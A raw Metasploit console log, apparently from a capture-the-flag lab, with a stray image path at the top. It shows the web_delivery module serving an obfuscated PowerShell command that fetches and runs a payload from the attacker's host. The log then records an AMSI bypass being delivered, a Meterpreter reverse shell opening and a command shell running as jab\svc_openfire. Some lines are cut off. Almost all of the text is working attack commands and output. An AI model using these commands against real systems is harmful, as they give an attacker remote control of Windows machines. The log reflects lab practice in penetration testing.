 [*] Started reverse TCP handler on 10.10.14.20:4444
[*] Using URL: http://10.10.14.20:8080/Epx11oGQk0bYA1
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYA
yADsAJABsAGkAOQBXAHYAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBl
AIAAkAG4AdQBsAGwAKQB7ACQAbABpADkAVwB2AC4AcAByAG8AeAB5AD0A
uAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBm
AdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4AMgAwADoAOAAwADgA
uAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6
[*] 10.10.11.4 web_delivery - Delivering AMSI Bypas
[*] 10.10.11.4 web_delivery - Delivering Payload (3
[*] Sending stage (200774 bytes) to 10.10.11.4
[*] Meterpreter session 1 opened (10.10.14.20:4444 → 10.
sessions -l
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x64/windows JAB\svc_openfire @ D
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3608 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5458]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32>whoami
whoami
jab\svc_openfire
C:\windows\system32>